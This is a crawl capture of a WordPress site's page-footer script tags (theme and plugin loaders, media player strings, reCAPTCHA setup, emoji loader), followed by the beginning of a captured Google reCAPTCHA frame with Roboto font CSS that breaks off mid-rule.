var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cgstn85f38ny
body_size: 48814
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
